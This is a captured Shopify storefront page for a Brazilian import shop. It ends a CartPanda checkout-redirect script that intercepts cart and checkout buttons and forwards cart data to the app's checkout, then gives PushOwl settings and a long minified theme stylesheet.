                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "528558b6-cedc-4b32-8958-9dc388e698d5"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650
body_size: 35274
content:
@charset "utf-8";

.value-picker__title,
body,
ol,
ul {
    margin: 0
}

.pswp,
.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    -webkit-backface-visibility: hidden
}

.pswp,
.pswp__bg,
.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}

.pswp__bg {
    will-change: opacity
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
    margin-right: 12px
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
    transform: rotateZ(180deg)
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline {
    text-decoration: underline
}

.colecao-igWKZA span,
.collection-timer span,
.gift-card__code,
.h5,
.line-item__vendor,
.mini-cart__product-vendor,
.product-item__vendor,
.product-meta__vendor,
.rte h4,
.search-bar__result-category {
    text-transform: uppercase
}

*,
:after,
:before {
    box-sizing: border-box !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

#shopify-product-reviews .spr-form-title,
.js .no-js,
[hidden],
script,
style {
    display: none !important
}

.card__header article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
    outline: 0
}

a {
    color: inherit;
    background-color: transparent;
    text-decoration: none
}

b,
strong {
    font-weight: 600
}

small {
    font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin-top: 0;
    font-size: inherit;
    font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.card__title,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
    margin-bottom: 0
}

img {
    max-width: 100%;
    height: auto;
    border-style: none;
    vertical-align: top
}

.rte tbody tr,
.table tbody tr {
    border-top: 1px solid var(--border-color)
}

ol,
ul {
    padding: 0;
    list-style-position: inside
}

pre,
textarea {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button,
input[type=submit] {
    padding: 0;
    overflow: visible;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-appearance: none
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

.checkbox,
.form__field,
.input-prefix__field,
.select-wrapper select,
input[type=search] {
    -webkit-appearance: none
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal;
    -moz-appearance: none;
    border-radius: 0
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: inherit
}

input::placeholder,
textarea::placeholder {
    color: inherit
}

.is-tabbing input[type=radio]:focus+label {
    outline: #212121 dotted 1px;
    outline: -webkit-focus-ring-color auto 5px
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 6px 10px 12px
}

#shopify-product-reviews .spr-form,
legend,
td,
th {
    padding: 0
}

legend {
    border: 0
}

optgroup {
    font-weight: 700
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

.flickity-enabled {
    position: relative;
    overflow: visible !important
}

.carousel {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s;
    -webkit-transition: opacity 1s
}

.carousel.flickity-enabled {
    visibility: visible;
    opacity: 1;
    transition: opacity 1s;
    -webkit-transition: opacity 1s
}

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
    cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: grabbing
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    padding: 0;
    bottom: 0;
    list-style: none;
    text-align: center;
    line-height: 0
}

.flickity-rtl .flickity-page-dots {
    direction: rtl
}

.flickity-page-dots .dot {
    position: relative;
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    background: 0 0;
    border: 2px solid var(--accent-color);
    border-radius: 100%;
    cursor: pointer;
    transform: scale(1);
    will-change: transform;
    transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
    position: absolute;
    content: "";
    top: -4px;
    right: -4px;
    left: -4px;
    bottom: -4px
}

.flickity-page-dots .dot.is-selected {
    background: var(--accent-color)
}

.flickity-page-dots .dot.is-selected:first-child:last-child {
    display: none
}

.flickity-prev-next-button {
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    top: calc(50% - 25px);
    border-radius: 100%;
    visibility: visible;
    background: var(--flickity-arrow-color);
    opacity: 0;
    transition: .2s ease-in-out;
    transform: scale(.7);
    z-index: 1
}

.flickity-prev-next-button:hover {
    background: var(--flickity-arrow-color-hover)
}

.flickity-prev-next-button svg {
    position: relative;
    width: 15px;
    height: 15px;
    fill: var(--secondary-background);
    vertical-align: middle
}

.flickity-prev-next-button[disabled] {
    opacity: 0;
    visibility: hidden
}

.flickity-prev-next-button.previous {
    left: 10px
}

.flickity-prev-next-button.previous svg {
    left: 1px
}

.flickity-prev-next-button.next svg,
.pswp__button--arrow--left svg {
    left: -1px
}

.flickity-prev-next-button.next {
    right: 10px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
    transform: scale(1);
    opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
    pointer-events: none;
    z-index: 0;
    visibility: hidden;
    transition: opacity .3s linear, visibility .3s linear !important;
    opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
    pointer-events: auto;
    z-index: 1;
    visibility: visible;
    opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
    pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
    transition: opacity .3s linear !important
}

@keyframes drift-fadeZoomIn {
    0% {
        transform: scale(1.2);
        opacity: 0
    }

    100% {
        transform: scale(1);
        opacity: 1
    }
}

@keyframes drift-fadeZoomOut {
    0% {
        transform: scale(1);
        opacity: 1
    }

    100% {
        transform: scale(.5);
        opacity: 0
    }
}

@keyframes drift-loader-rotate {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    50% {
        transform: translate(-50%, -50%) rotate(-180deg)
    }

    100% {
        transform: translate(-50%, -50%) rotate(-360deg)
    }
}

@keyframes drift-loader-before {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(6px)
    }

    25% {
        transform: scale(1.3) translateX(8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(6px)
    }

    75% {
        transform: scale(.7) translateX(8px)
    }
}

@keyframes drift-loader-after {

    0%,
    100%,
    50% {
        transform: scale(1)
    }

    10%,
    40% {
        transform: scale(1.2) translateX(-6px)
    }

    25% {
        transform: scale(1.3) translateX(-8px)
    }

    60%,
    90% {
        transform: scale(.8) translateX(-6px)
    }

    75% {
        transform: scale(.7) translateX(-8px)
    }
}

.drift-zoom-pane {
    position: absolute;
    background: var(--secondary-background);
    top: 0;
    left: 0;
    height: 520px;
    width: 100%;
    max-width: 520px;
    z-index: 2;
    border: 1px solid var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(#000, .2);
    transform: translate3d(0, 0, 0)
}

.pswp,
.pswp__bg,
.pswp__scroll-wrap {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0
}

.button--ternary,
.button--transparent {
    box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
    animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
    animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
    position: absolute;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 66px;
    height: 20px;
    animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    border-radius: 20px;
    background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
    left: 0;
    animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
    right: 0;
    animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
    background-color: rgba(var(--accent-color-rgb), .05);
    border: 1px solid var(--accent-color);
    border-radius: 3px
}

.pswp__bg,
.pswp__button,
.pswp__pagination {
    background: var(--secondary-background)
}

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp {
    display: none;
    left: 0;
    overflow: hidden;
    z-index: 1500;
    outline: 0
}

.pswp img,
.video-item--stretch {
    max-width: none
}

.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--open {
    display: block
}

.gallery a,
.pswp--zoom-allowed .pswp__img {
    cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
    cursor: grab
}

.pswp--dragging .pswp__img {
    cursor: grabbing
}

.pswp__bg {
    left: 0;
    opacity: 0;
    transform: translateZ(0)
}

.pswp__scroll-wrap {
    left: 0;
    overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp__bg {
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0
}

.pswp__ui {
    position: relative;
    height: 100%;
    z-index: 1550
}

.pswp__button {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid var(--border-color);
    height: 32px;
    width: 32px;
    border-radius: 100%
}

.pswp__button--close {
    position: absolute;
    top: 20px;
    right: 20px
}

.pswp__button--close svg {
    width: 12px;
    height: 12px
}

.pswp__prev-next {
    position: absolute;
    display: flex;
    justify-content: space-between;
    left: 0;
    top: calc(50% - 18px);
    width: 100%;
    padding: 0 20px
}

.pswp__prev-next svg {
    position: relative;
    width: 9px;
    height: 13px
}

.pswp__button--arrow--right svg {
    right: -1px
}

.pswp__pagination {
    position: absolute;
    padding: 1px 13px;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    border: 1px solid var(--border-color);
    border-radius: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

html {
    font-family: var(--text-font-family);
    font-weight: var(--text-font-weight);
    font-style: var(--text-font-style);
    font-size: calc(var(--base-text-font-size) - 1px);
    line-height: 1.87;
    color: var(--text-color);
    background: var(--background);
    overflow-x: hidden
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
    font-family: var(--heading-font-family);
    font-weight: var(--heading-font-weight);
    font-style: var(--heading-font-style);
    color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
    font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.2
}

.h2,
.rte h2 {
    margin-bottom: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
    line-height: 1.55
}

.h3,
.rte h3 {
    margin-bottom: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
    line-height: 1.6
}

.h4,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 1.75
}

.h5,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.85
}

.h6,
.rte h5 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 1.85
}

.highlight,
.text--strong {
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.text--pull {
    margin-top: -.435em
}

#shopify-product-reviews .spr-pagination a,
.link {
    transition: color .2s ease-in-out
}

.link:focus,
.link:hover {
    color: var(--accent-color)
}

.nav-bar__item .link:hover {
    color: var(--header-menu-text-color-hover)
}

.nav-bar__linklist {
    color: var(--header-menu-text-color)
}

.article__comments-count,
.link--secondary:focus,
.link--secondary:hover {
    color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link--accented,
.search-bar__item-price {
    color: var(--accent-color)
}

.link--strong {
    font-weight: var(--heading-font-weight)
}

.button,
.mini-cart__amount-saved,
.mini-cart__discount,
.mini-cart__price-list>.price,
.mini-cart__recap-price-line {
    font-weight: var(--text-font-bolder-weight)
}

@keyframes spinnerRotation {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

.icon {
    display: inline-block;
    height: 1em;
    width: 1em;
    fill: currentColor;
    vertical-align: middle;
    background: 0 0;
    pointer-events: none;
    overflow: visible
}

